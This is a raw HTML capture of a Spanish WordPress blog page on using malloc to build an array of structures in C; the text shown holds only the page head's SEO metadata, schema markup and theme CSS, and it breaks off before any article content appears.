

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trspos.com/variedad-de-estructuras-malloc/
body_size: 16362
content:
<!DOCTYPE html>

<html lang="es" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Cómo Usar la Función Malloc para Crear un Arreglo de Estructuras | TRSPOS</title>
<meta name="description" content="En programación, a menudo necesitamos almacenar una gran cantidad de datos. Cuando se trata de estructuras, el uso de la función malloc es común para reservar"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trspos.com/variedad-de-estructuras-malloc/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cómo Usar la Función Malloc para Crear un Arreglo de Estructuras | TRSPOS" />
<meta property="og:description" content="En programación, a menudo necesitamos almacenar una gran cantidad de datos. Cuando se trata de estructuras, el uso de la función malloc es común para reservar" />
<meta property="og:url" content="https://trspos.com/variedad-de-estructuras-malloc/" />
<meta property="og:site_name" content="TRSPOS.COM" />
<meta property="article:section" content="Programando en C" />
<meta property="og:image" content="https://trspos.com/wp-content/uploads/variedad-de-estructuras-malloc.jpg" />
<meta property="og:image:secure_url" content="https://trspos.com/wp-content/uploads/variedad-de-estructuras-malloc.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Cómo Usar la Función Malloc para Crear un Arreglo de Estructuras" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-11T02:53:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cómo Usar la Función Malloc para Crear un Arreglo de Estructuras | TRSPOS" />
<meta name="twitter:description" content="En programación, a menudo necesitamos almacenar una gran cantidad de datos. Cuando se trata de estructuras, el uso de la función malloc es común para reservar" />
<meta name="twitter:image" content="https://trspos.com/wp-content/uploads/variedad-de-estructuras-malloc.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://trspos.com/#organization","name":"TRSPOS.COM","url":"https://trspos.com","logo":{"@type":"ImageObject","@id":"https://trspos.com/#logo","url":"https://trspos.com/wp-content/uploads/trspos.com_.png","contentUrl":"https://trspos.com/wp-content/uploads/trspos.com_.png","caption":"TRSPOS.COM","inLanguage":"es","width":"751","height":"142"}},{"@type":"WebSite","@id":"https://trspos.com/#website","url":"https://trspos.com","name":"TRSPOS.COM","publisher":{"@id":"https://trspos.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://trspos.com/wp-content/uploads/variedad-de-estructuras-malloc.jpg","url":"https://trspos.com/wp-content/uploads/variedad-de-estructuras-malloc.jpg","width":"900","height":"450","caption":"C\u00f3mo Usar la Funci\u00f3n Malloc para Crear un Arreglo de Estructuras","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://trspos.com/variedad-de-estructuras-malloc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://trspos.com","name":"Inicio"}},{"@type":"ListItem","position":"2","item":{"@id":"https://trspos.com/c-programming/","name":"Programando en C"}},{"@type":"ListItem","position":"3","item":{"@id":"https://trspos.com/variedad-de-estructuras-malloc/","name":"C\u00f3mo Usar la Funci\u00f3n Malloc para Crear un Arreglo de Estructuras"}}]},{"@type":"WebPage","@id":"https://trspos.com/variedad-de-estructuras-malloc/#webpage","url":"https://trspos.com/variedad-de-estructuras-malloc/","name":"C\u00f3mo Usar la Funci\u00f3n Malloc para Crear un Arreglo de Estructuras | TRSPOS","datePublished":"2024-03-11T02:53:07+00:00","dateModified":"2024-03-11T02:53:07+00:00","isPartOf":{"@id":"https://trspos.com/#website"},"primaryImageOfPage":{"@id":"https://trspos.com/wp-content/uploads/variedad-de-estructuras-malloc.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://trspos.com/variedad-de-estructuras-malloc/#breadcrumb"}},{"@type":"Person","@id":"https://trspos.com/variedad-de-estructuras-malloc/#author","name":"Wufilde","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f965d48e324a7d52c1e6802ac3b30c7ec9598627dfbcb5038112cf35c061329c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f965d48e324a7d52c1e6802ac3b30c7ec9598627dfbcb5038112cf35c061329c?s=96&amp;d=mm&amp;r=g","caption":"Wufilde","inLanguage":"es"},"worksFor":{"@id":"https://trspos.com/#organization"}},{"@type":"BlogPosting","headline":"C\u00f3mo Usar la Funci\u00f3n Malloc para Crear un Arreglo de Estructuras | TRSPOS","datePublished":"2024-03-11T02:53:07+00:00","dateModified":"2024-03-11T02:53:07+00:00","articleSection":"Programando en C","author":{"@id":"https://trspos.com/variedad-de-estructuras-malloc/#author","name":"Wufilde"},"publisher":{"@id":"https://trspos.com/#organization"},"description":"En programaci\u00f3n, a menudo necesitamos almacenar una gran cantidad de datos. Cuando se trata de estructuras, el uso de la funci\u00f3n malloc es com\u00fan para reservar","name":"C\u00f3mo Usar la Funci\u00f3n Malloc para Crear un Arreglo de Estructuras | TRSPOS","@id":"https://trspos.com/variedad-de-estructuras-malloc/#richSnippet","isPartOf":{"@id":"https://trspos.com/variedad-de-estructuras-malloc/#webpage"},"image":{"@id":"https://trspos.com/wp-content/uploads/variedad-de-estructuras-malloc.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://trspos.com/variedad-de-estructuras-malloc/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="TRSPOS &raquo; Feed" href="https://trspos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRSPOS &raquo; Feed de los comentarios" href="https://trspos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRSPOS &raquo; Comentario Cómo Usar la Función Malloc para Crear un Arreglo de Estructuras del feed" href="https://trspos.com/variedad-de-estructuras-malloc/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://trspos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://trspos.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://trspos.com/wp-content/themes/asap/assets/css/main.min.css?ver=02140425' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 400 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 700;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 400 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 400 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #2ec326;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #2ec326;}.content-tags a:hover,.tagcloud a:hover {color: #2ec32699;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #2ec32626 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #ffffff;}.site-header-wc a span.count-number {border:1px solid #2ec326;}.content-footer {background: #ff8100;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #2ec326}.home-categories h2:after {background: #2ec326}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #2ec326;color: #ffffff !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #2ec326;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #2ec326B3;}.woocommerce-pagination .page-numbers .current {background: #FFFFFF;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #2ec326 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #2ec326;font-weight: 400 !important;}.content-loop,.content-loop-design {max-width: 980px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #ff81001A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #2ec326;color: #ffffff;}.reply a {border: 2px solid #2ec326;}#commentform input[type=submit] {background: #2ec326;color: #ffffff;}.site-header a,header,header label,.site-name h1 {color: #2ec326;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #ffffff;}header .line {background: #2ec326;}.site-logo img {max-width: 350px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:316px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #2ec326;}.search-form input[type=submit] {background:#ffffff;}.search-form {border:2px solid #2ec326;}.sidebar-title:after {background:#2ec326;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#2ec326;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #2ec326;}.the-content .post-index #show-table {color:#2ec326;font-size: calc(18px - 3px);font-weight: 400;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#2ec326;}.item-featured {color:#FFFFFF;background:#2ec326;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #2ec326;}.category-filters a.checked .checkbox {background-color: #2ec326; border-color: #2ec326;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23ffffff" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #2ec326;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#2ec326;}html{scroll-behavior:smooth;}.content-area .article-loop-featured:nth-child(3),.content-cluster .article-loop-featured:nth-child(3){margin-bottom:3rem;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #2ec326;}#cookiesbox button {background: #2ec326;color:#ffffff;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #2ec326 !important;}.article-loop-featured:first-child .article-image-featured {border-top-left-radius:10px !important;}.article-loop-featured:nth-child(1) .article-image-featured {border-bottom-left-radius:10px !important;}.article-loop-featured:nth-child(3) .article-image-featured {border-top-right-radius:10px !important;}.article-loop-featured:nth-child(3) .article-image-featured {border-bottom-right-radius:10px !important;}.primary-sidebar .article-image-featured {border-radius:10px !important;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 316px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #2ec326;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#2ec326 !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content ul:not(#index-table) li::marker {color: #2ec326;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#ffffff;background: #2ec326;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #2ec326;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.sticky {top: 22px !important;}.the-content h2:before,.the-content h2 span:before{margin-top: -20px;height: 